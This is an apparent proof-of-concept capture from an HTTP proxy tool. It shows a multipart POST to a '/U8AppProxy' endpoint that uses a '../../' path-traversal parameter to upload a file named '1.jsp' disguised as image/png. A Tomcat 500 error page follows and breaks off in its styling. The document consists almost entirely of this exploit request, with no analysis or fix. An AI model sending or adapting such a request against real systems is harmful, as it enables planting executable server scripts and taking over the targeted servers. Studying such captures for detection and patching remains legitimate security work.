 1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
发送(Send) 取消(Cancel) < ▼ > ▼
请求(Request)
美化(Pretty) 原始(Raw) 16进制(Hex) \n ≡
1 POST /U8AppProxy?gnid=myinfo&id=saveheader&zydm=../../ECd63a HTTP/1.1
2 Host: 192.168.2.46:8088
3 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryW0vdr4bjEUTVj3Sw
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML,
like Gecko) Version/12.0.3 Safari/605.1.15
5 Content-Length: 180
6
7 ------WebKitFormBoundaryW0vdr4bjEUTVj3Sw
8 Content-Disposition: form-data; name="file";filename="1.jsp"
9 Content-Type: image/png
10
11 test
12 ------WebKitFormBoundaryW0vdr4bjEUTVj3Sw--
响应(Respons)
美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render) \n
1 HTTP/1.1 500 Internal Server Error
2 Server: Apache-Coyote/1.1
3 Content-Type: text/html;charset=utf-8
4 Content-Language: en
5 Content-Length: 2123
6 Date: Mon, 27 Nov 2023 15:45:49 GMT
7 Connection: close
8
9 <!DOCTYPE html><html>
<head>
<title>
Apache Tomcat/8.0.24 - Error report
</title>
<style type="text/css">
H1{
font-family:Tahoma,Arial,sans-serif;
color:white;background-color:#525D76;
font-size:22px;
}
H2{
font-family:Tahoma,Arial,sans-serif;
color:white;background-color:#525D76;
font-size:16px;
}
H3{
font-family:Tahoma,Arial,sans-serif;
color:white;background-color:#525D76;
font-size:14px;
}
BODY{
font-family:Tahoma,Arial,sans-serif;